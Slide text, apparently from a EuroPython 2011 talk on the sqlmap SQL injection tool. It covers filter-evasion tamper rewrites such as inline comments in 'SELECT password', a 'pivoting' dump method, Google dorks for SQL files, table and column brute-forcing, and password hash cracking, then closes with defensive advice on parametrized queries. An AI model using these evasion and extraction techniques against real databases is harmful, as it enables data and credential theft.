- 'A>B' → 'A NOT BETWEEN 0 AND B'
- 'SELECT password' → 'SELECT/\*\*/password'
- **Input:** payload **Output:** f<sub>tamper</sub> (payload)
- Order of appearance & prioritized
- 14 till now and counting
- Automation in near future

## **"Pivoting"**

- Dumping technique
- When lacking LIMIT/OFFSET mechanism
- Around 1 in 2 DBMSes affected (e.g. MsSQL)
- Count number of DISTINCT values
- Choose column with highest number as "pivot"
- **Pivoting:** 
	- SELECT MIN(pivotCol) … WHERE pivotCol > <previous\_pivot\_value>
	- SELECT otherCol … WHERE pivotCol = <current\_pivot\_value>

## **"SQL harvesting"**

#### Google is our friend

- filetype:sql "CREATE TABLE"
- filetype:sql "INSERT INTO"
- $\blacksquare$  Extraction of table and column names
- Decision based on frequency
- Gathered data used by (brute force switches):
	- --common-tables
		- **...**AND EXISTS(SELECT \* FROM table)
	- --common-columns
		- **...**AND EXISTS(SELECT column FROM table)

## **Hash cracking**

- Implemented DBMS specific hash functions
- $\blacksquare$  10 and counting (mysql passwd, mysql old passwd, mssql passwd, ...)
- Regular expression based recognition
- High-quality (10MB) dictionary/wordlist
- Automatic brute-force approach
- **Blazing fast (core routines from hashlib)**

## **Quality tests**

- --live-test
	- ▶ All relevant tests for 4 major DBMSes
	- Batch-like workflow
	- Declared in a structured XML file
	- ▶ Run against testing VMs
	- --smoke-test
		- Recursively finds all modules
		- Tries importing every single one of them
		- Runs doctests if explicitly written
- ./extra/shutils/pylint.py

#### **Best "self-protection" advice**

...you can get from a dude that makes this all anti WAF/IDS, statistics, pivoting, dynamicity, reflective values and similar mambo-jambo...

**EuroPython 2011, Florence (Italy) Contract 10 and 23, 2011** 49

#### **Parametrized SQL statements**

- Don't sanitize your database inputs yourself (prone to errors!)
- Use language/library specific parametrized SQL statements
- Functions/libraries automatically sanitize provided parameters
- Good reference: <http://bobby-tables.com/>

## **Parametrized SQL statements (2)**

#### ■ Example (Python DB API):

- Don't:
	- cmd = "UPDATE people SET name='%s' WHERE  $id='$  $s'$ "  $\frac{1}{6}$  (name, id)
	- cursor.execute(cmd)
- ▶ Instead:
	- cursor.execute('UPDATE people SET name=:1 WHERE  $id = :2', [name, id]$

#### **Questions?**



**EuroPython 2011, Florence (Italy) June 23, 2011** 52

## **Join the project**

- Project's web page: <http://sqlmap.sourceforge.net/>
- Contact: [dev@sqlmap.org](mailto:dev@sqlmap.org)
- Users list:

[sqlmap-users@lists.sourceforge.net](mailto:sqlmap-users@lists.sourceforge.net)

- Twitter:
	- @sqlmap
- **Repository:**

<https://svn.sqlmap.org/sqlmap/trunk/sqlmap>

